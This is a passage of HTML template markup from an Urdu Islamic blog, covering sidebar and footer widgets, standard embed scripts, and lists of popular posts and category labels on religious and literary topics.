target='_blank' title='‏Facebook پر اشتراک کریں'><span class='share-button-link-text'>&#8207;Facebook پر اشتراک کریں</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2473560075638300790&postID=4255138069962195727&target=pinterest' target='_blank' title='‏Pinterest پر اشتراک کریں'><span class='share-button-link-text'>&#8207;Pinterest پر اشتراک کریں</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%85%DB%81%DB%8C%D9%86%DB%92%D8%8C' rel='tag'>اسلامی مہینے&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D8%AF%DB%8C%D9%86%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A6%DB%8C%D8%8C' rel='tag'>دینی رہنمائی&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%DA%A9%D8%8C' rel='tag'>رمضان المبارک&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C' rel='tag'>مضامین: اردو&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C' rel='tag'>مہمان مضامین: اردو&#1548;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>کوئی تبصرے نہیں:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>ایک تبصرہ شائع کریں</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2473560075638300790?po=4255138069962195727&hl=ur&saa=85391&origin=http://www.mushahidrazvi.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html' id='Blog1_blog-pager-newer-link' title='جدید تر اشاعت'>جدید تر اشاعت</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html' id='Blog1_blog-pager-older-link' title='قدیم تر اشاعت'>قدیم تر اشاعت</a>
</span>
<a class='home-link' href='http://www.mushahidrazvi.com/'>ہوم</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
سبسکرائب کریں در:
<a class='feed-link' href='http://www.mushahidrazvi.com/feeds/4255138069962195727/comments/default' target='_blank' type='application/atom+xml'>تبصرے شائع کریں (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7161408806276154",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>ٹیوٹر اپڈیٹس دیکھیں اور فالو کریں</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/MushahidRazvi" data-widget-id="298243992062136321">Tweets by @MushahidRazvi</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>بلاگ میں تلاش کریں</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.mushahidrazvi.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='تلاش کریں'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<h class="post-title entry-title" style="background-color: #f7f7f7; color: #2e2e2e; font-family: Alvi Nastaleeq; font-size: 22px; font-weight: 400; line-height: 1.3em; margin: 10px 0px; outline: 0px; padding: 0px; position: relative; text-transform: uppercase; transition: all 0.3s ease 0s;"><a href="https://www.maqbooliya.com/2018/10/blog-post_90.html" style="color: black; letter-spacing: 1.3px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s;"></a><a href="http://www.mushahidrazvi.com/p/my-books.html">ڈاکٹر مشاہدرضوی کی مطبوعات پی ڈی ایف میں ڈاؤن لوڈ کریں</a><br /></h>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>فیس بک پیج لائک کریں</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/www.mushahidrazvi.in//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>سوشل میڈیا پر فالو کریں</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/www.mushahidrazvi.in/'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://twitter.com/MushahidRazvi'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/u/0/+MushahidRazvi'><i class='fa fa-google-plus'></i></a></li>
<li><a href='https://www.youtube.com/channel/UC9sn8dmrcOD0yWwqXcPMcKw'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/mushahid_razvi/'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.flickr.com/people/92460926@N07/'><i class='fa fa-flickr'></i></a></li>
<li><a href='https://www.linkedin.com/in/mushahidrazvi/'><i class='fa fa-linkedin'></i></a></li>
<li><a href='https://in.pinterest.com/mushahidrazvi79/'><i class='fa fa-pinterest'></i></a></li>
<li><a href='http://mushahidrazvi.wordpress.com/'><i class='fa fa-wordpress'></i></a></li>
<li><a href='http://albarkaat.tumblr.com/'><i class='fa fa-tumblr'></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
تقویت یافتہ بذریعہ <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>خصوصی تحریر پڑھیں</h2>
<div class='post-summary'>
<h3><a href='http://www.mushahidrazvi.com/2018/09/ahle-sunnat-ki-shiraza-bandi-masail-awr.html'>Ahle Sunnat Ki Shiraza Bandi: Masail Awr Imkanaat </a></h3>
<p>
     اہل سنت کی شیرازہ بندی ـــــ  مسائل اور امکانات  از:علامہ محمد احمد مصباحی ناظم تعلیمات الجامعۃ الاشرفیہ مبارک پور&#1548; اعظم گڑھ&#1548;یوپی  &#160;&#160;&#160;&#160;...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc6ajY3WaPWeAp0tFnXMQkh-Z4wSozQGB6xm4zlmNH_Y7zbSkmI6yLll8hcDFW9fx-YJWK8gtJ9KJCIWgj5H5hpRtH21Ip31KN3CMmwBC4OKagpPb9E8B4ZIFfOX_J4_6zneDzhuVFunU/s640/index.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>تازہ ترین تحریریں پڑھیں</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts100'>
<h2>مشہور تحریریں پڑھیں</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2018/12/mohabbat-e-rasool-ki-alamaat.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzmhhsBBJUpzcJO34iWFbLiBnsTHtSHUi-ltV3FyNP24PHUq2mWFTOkqyJ4BuhxB1SJz_xv2xdEdSFwokDYyzIB7PiYtwcl_4SWGJQMYyCvsvVmAV5FVmItDeRzzaHoZWCulHnw7uOx4Y/s72-c/%255BUNSET%255D' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2018/12/mohabbat-e-rasool-ki-alamaat.html'>Mohabbat E Rasool Ki Alamaat </a></div>
<div class='item-snippet'>::...محبت&#1616; رسول ص&#1614;ل&#1617;&#1614;ی اللہ&#1615; ت&#1614;ع&#1614;ال&#1648;ی ع&#1614;ل&#1614;ی&#1618;ہ&#1616; و&#1614;ا&#1648;ل&#1616;ہ و&#1614;س&#1614;ل&#1617;&#1614;م &#1614;کی علامات...:: علماء&#1616; کرام نے حضور&#1616; اقدس ص&#1614;ل&#1617;&#1614;ی اللہ&#1615; ت&#1614;ع&#1614;ال&#1648;ی ع&#1614;ل&#1614;ی&#1618;ہ&#1616; و&#1614;ا...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2013/05/qaseeda-e-meraj-by-aalahazrat-urdu.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSuAUKFZzbEUlaiztzS4hLV9SAYMetPaIRDDzK4v-ib0aqGurap1Fanu58hLzx01RH2Jb1x4ESH-EkweXMjjF1zSQYiHTMepQXJL5mdOyK9Holf2MzTlF0sUMrMbuWdvzV3xlnl4o_5dQ/s72-c/001.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2013/05/qaseeda-e-meraj-by-aalahazrat-urdu.html'>Qaseeda E Meraj By Aalahazrat (Urdu, Roman , English translation with Tazmeen)</a></div>
<div class='item-snippet'>        Qaseeda E Meraj  By  Aalahazrat &#160;   (Urdu, Roman , English translation with Tazmeen)     Written By: Imam Ahmed Raza Khan Fazile Bar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2012/12/blog-post_21.html'>تعلیم نسواں فوائد و نقصانات</a></div>
<div class='item-snippet'>      تعلیم نسواں فوائد و نقصانات     ڈاکٹرمحمد حسین مشاہد رضوی         ( جماعت دہم 1995ء میں لکھا گیا ایک مضمون )   &#160;&#160;&#160;&#160;&#160;&#160; &#160;&#160;&#160;&#160;&#160;&#160; محمو داسر...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2013/04/21-april-dr-iqbal.html'>21 April Dr. Iqbal ڈاکٹر محمد اقبال اور عشق رسول اﷲ صلی اﷲ علیہ وآلہ وسلم</a></div>
<div class='item-snippet'>  ڈاکٹر محمد اقبال اور عشق رسول اﷲ صلی اﷲ علیہ وآلہ وسلم  پروفیسر محمد سرور شفقت  حکیم الامت&#8216; شاعر مشرق&#8216; دانائے راز&#8216; مفک&#1617;ر پاکستان&#8216; مردقلندر...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2020/04/surah-nisa-ka-taaruf.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEOEpBkD1BH5cF6WkFOHBRBVknteaDhNiBNfb6QOnjnNml9X0_6LaOS9U_CJRC1twHqTUEJXP9fQsTbAwm_CD02hMfsvcNWIqE1beosYi75iUJ8m4sB8sMoZhXRUZ64vnKjg-xVqvNQCw/s72-c/1587463376619.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2020/04/surah-nisa-ka-taaruf.html'>Surah Nisa Ka Taaruf </a></div>
<div class='item-snippet'>سورہ&#1620; نساء کا تعارف&#160; &#160; مقام&#1616; نزول:&#160; &#160; &#160;&#160; سورہ&#1620; نساء مدینہ منورہ میں نازل ہوئی ہے&#1748;&#160; &#160; (&#160; &#160;خازن&#1548; النساء&#1548;&#160; &#160; ج۱&#1548; ص ۳۴۰)&#160; &#160; رکوع اور ا&#1619;یات کی تع...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2018/12/sahebul-barkaat-k-diwaan-pem-parkash-me.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpn4Q6SqSP7IQE7qXiV-FBEEz9-RZ2oVFlrFFNQhifJ40Db3WZ_IYaG17WHegTqIEZogwVF9AH_x8ktzc_cjyv13PdXayEOgQ98eEKU6axPWa9QazJsoWFEk1pRixXvwITsfmpi_BZuQ/s72-c/48365427_10156011278810334_7650607265631698944_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2018/12/sahebul-barkaat-k-diwaan-pem-parkash-me.html'>Sahebul Barkaat k Diwaan Pem Parkash Me Manqabat E Ghaus E Aazam Ka Rachao</a></div>
<div class='item-snippet'>       حضور صاحب البرکات کے ہندی دیوان&#8217;&#8217;پیم پرکاش&#8216;&#8216; میں منقبت&#1616; حضور سیدنا غوث اعظم کا رچاؤ   پیش کش : مشاہدرضوی بلاگر ٹیم      حضرت صاحب الب...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2023/05/rafeeq-e-millat-k-aqwaal-compiled-by-dr.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCfckE2MaKPmN6PYBMlLA9v4WoOxXYItK_Gcf4PC9Cw6c6eFVlpo3s-baFmSGNLTQEgdtzhWFP594-Gn7u5HFXt4KMw-CfcvLYuM6EbGPPLXsXTfrNjUUC3hj-LJieHgs7TMvJ-upMPiM/s72-c/Rafeeq+E+Millat+K+Aqwal+Booklete.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2023/05/rafeeq-e-millat-k-aqwaal-compiled-by-dr.html'>Rafeeq E Millat K Aqwaal Compiled by Dr Mushahid Razvi </a></div>
<div class='item-snippet'>Rafeeq E Millat K Aqwaal Compiled by Dr Mushahid Razvi</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2020/04/surah-nisa-k-mazameen.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4SuGMFotK-VBQ7JLsnxBmRPegmsajuPuVZ22hzXGz86iuhMLZiiYS37XxcMYHHOjpF0yn1_eSt_YmwgLG0IGqOpEbMzAE7FShXrJSb_G0DBAHIFtN9GqtPb752h4naT2hXAu9VXV23Jc/s72-c/1587463509167.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2020/04/surah-nisa-k-mazameen.html'>Surah Nisa k Mazameen </a></div>
<div class='item-snippet'>سورہ&#1620; نساء کے مضامین: اس سورت کا مرکزی مضمون یہ ہے کہ اس میں یتیم بچوں اور عورتوں کے حقوق اور ان سے متعلق احکام بیان کئے &#160;گئے ہیں جیسے یتیم ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2012/12/naat-for-kids.html'>Naat For kids </a></div>
<div class='item-snippet'>      Naat For kids       Posted By : Mushahid Razvi      This Section Includes Naats Specially for Children In Easy Urdu English:     It is...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2021/11/e-book-syed-mohammed-ashraf-ki-taqdeesi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7Uztmmbw_MKJDg7WGwzISixoRaKRoK-S9owCyGOI7VmXW7oBLuTUjM0sK_kHt7EmjlXLkueI-1OgJTCFXPuaKTMq1LkXLXVOQT1NJCqk4uk5M3PE0RMcRFq0iRwEVJ3GUPyrVcDmjz8/s72-c/IMG_20211102_070307.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2021/11/e-book-syed-mohammed-ashraf-ki-taqdeesi.html'>E-Book Syed Mohammed Ashraf ki Taqdeesi Shaeri</a></div>
<div class='item-snippet'>E-Book Syed Mohammed Ashraf ki Taqdeesi Shaeri &#160; &#160;</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget PageList' data-version='1' id='PageList2'>
<h2>اہم صفحات دیکھیں</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.mushahidrazvi.com/'>سرورق</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/aalahazrat.html'>اعلی&#1648; حضرت</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/blog-page_67.html'>تقدیسی شاعری</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/my-naat-o-manqabat-poetry.html'>م&#1615;شاہد کی نعتیہ و منقبتی شاعری</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/about-me.html'>بارے م&#1615;شاہد</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/my-articles.html'>م&#1615;شاہد کے مضامین و مقالات</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/httpwwwjamiaturrazacomimagesfacebookjpg.html'>یوٹیوب پر مشاہد کے کلام</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/photo-gallery.html'>گوشہ&#1620; تصاویر</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/blog-page_2824.html'>تشطیرات&#1616; بخشش</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/blog-page_14.html'>نفس&#1616; اسلام پر م&#1615;شاہد </a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/articles-about-my-naat-poetry.html'>م&#1615;شاہد کی نعتیہ شاعری پر مضامین </a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/reviews-on-my-books.html'>م&#1615;شاہد کی کتب پر تبصرے جات </a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/blog-page_24.html'>مشہور کتابوں کے سرورق</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/guest-articles.html'>مہمان مضامین و مقالات</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/guest-books.html'>گوشہ&#1620; مہمانان</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>موضوعات دیکھیں</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%0A%0A..%3A%3A%20FOLLOW%C2%A0US%20ON%20%3A%3A..%0A%0A%0A%EF%BF%BC%0A%0A%0A%EF%BF%BC%0A%0A%EF%BF%BC'>&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;

..:: FOLLOW&#160;US ON ::..


&#65532;


&#65532;

&#65532;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%AF%D8%A8%DB%8C%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%D8%8C'>ادبی مضامین&#1548;</a>
<span dir='ltr'>(93)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%85%DB%81%DB%8C%D9%86%DB%92%D8%8C'>اسلامی مہینے&#1548;</a>
<span dir='ltr'>(270)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B9%D9%84%DB%8C%D9%B0%20%D8%AD%D8%B6%D8%B1%D8%AA%20%D8%8C'>اعلی&#1648; حضرت &#1548;</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B9%D9%84%DB%8C%D9%B0%20%D8%AD%D8%B6%D8%B1%D8%AA%20%3A%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C'>اعلی&#1648; حضرت : شاعری</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D9%82%D8%AA%D8%A8%D8%A7%D8%B3%D8%A7%D8%AA%D8%8C'>اقتباسات&#1548;</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D9%85%D8%A7%D9%85%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B1%D8%B6%D8%A7%D8%8C'>امام احمد رضا&#1548;</a>
<span dir='ltr'>(55)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A8%D8%B1%D8%A7%DB%92%20%D8%A7%D8%B7%D9%81%D8%A7%D9%84%D8%8C'>براے اطفال&#1548;</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%A7%D8%AC%20%D8%A7%D9%84%D8%B4%D8%B1%DB%8C%D8%B9%DB%81%D8%8C'>تاج الشریعہ&#1548;</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%A7%D8%AC%20%D8%A7%D9%84%D8%B4%D8%B1%DB%8C%D8%B9%DB%81%3A%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%D8%8C'>تاج الشریعہ: شاعری&#1548;</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%A7%D8%AC%20%D8%A7%D9%84%D8%B4%D8%B1%DB%8C%D8%B9%DB%81%3A%20%DA%A9%D8%AA%D8%A8%D8%8C'>تاج الشریعہ: کتب&#1548;</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%A8%D8%B5%D8%B1%DB%92%D8%8C'>تبصرے&#1548;</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%AD%D9%82%DB%8C%D9%82%DB%8C%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%D8%8C'>تحقیقی مضامین&#1548;</a>
<span dir='ltr'>(94)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%B9%D8%A7%D8%B1%D9%81%20%D8%B9%D9%84%D9%85%D8%A7%DB%92%20%D8%A7%DB%81%D9%84%20%D8%B3%D9%86%D8%AA%D8%8C'>تعارف علماے اہل سنت&#1548;</a>
<span dir='ltr'>(115)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D9%81%D8%B3%DB%8C%D8%B1%20%D9%82%D8%B1%D8%A2%D9%86%D8%8C'>تفسیر قرآن&#1548;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AC%D9%85%D8%A7%D8%AF%DB%8C%20%D8%A7%D9%84%D8%A7%D8%AE%D8%B1%DB%8C%D9%B0%D8%8C'>جمادی الاخری&#1648;&#1548;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AC%D9%85%D8%A7%D8%AF%DB%8C%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%D8%8C'>جمادی الاول&#1548;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AD%D8%AF%DB%8C%D8%AB%D8%8C'>حدیث&#1548;</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AF%DB%8C%D9%86%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A6%DB%8C%D8%8C'>دینی رہنمائی&#1548;</a>
<span dir='ltr'>(207)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%DA%88%D8%A7%DA%A9%D9%B9%D8%B1%20%D8%A7%D9%82%D8%A8%D8%A7%D9%84%D8%8C'>ڈاکٹر اقبال&#1548;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B0%DB%8C%20%D8%A7%D9%84%D8%AD%D8%AC%DB%81%D8%8C'>ذی الحجہ&#1548;</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B0%DB%8C%20%D8%A7%D9%84%D9%82%D8%B9%D8%AF%DB%81%D8%8C'>ذی القعدہ&#1548;</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B1%D8%A8%DB%8C%D8%B9%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%D8%8C'>ربیع الاول&#1548;</a>
<span dir='ltr'>(40)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B1%D8%A8%DB%8C%D8%B9%20%D8%A7%D9%84%D8%A7%D9%93%D8%AE%D8%B1%D8%8C'>ربیع الا&#1619;خر&#1548;</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B1%D8%AC%D8%A8%20%D8%A7%D9%84%D9%85%D8%B1%D8%AC%D8%A8%D8%8C'>رجب المرجب&#1548;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%DA%A9%D8%8C'>رمضان المبارک&#1548;</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B4%D8%B1%D8%AD%20%DA%A9%D9%84%D8%A7%D9%85%20%D8%B1%D8%B6%D8%A7%D8%8C'>شرح کلام رضا&#1548;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B4%D8%B9%D8%A8%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%B9%D8%B8%D9%85%D8%8C'>شعبان المعظم&#1548;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B4%D9%88%D8%A7%D9%84%D8%8C'>شوال&#1548;</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B5%D8%AD%D8%A7%D8%A8%DB%81%D8%A1%20%DA%A9%D8%B1%D8%A7%D9%85%D8%8C'>صحابہء کرام&#1548;</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B5%D9%81%D8%B1%D8%8C'>صفر&#1548;</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B9%D9%84%D8%A7%D9%85%DB%81%20%D8%AD%D8%B3%D9%86%20%D8%B1%D8%B6%D8%A7%20%D8%A8%D8%B1%DB%8C%D9%84%D9%88%DB%8C%D8%8C'>علامہ حسن رضا بریلوی&#1548;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
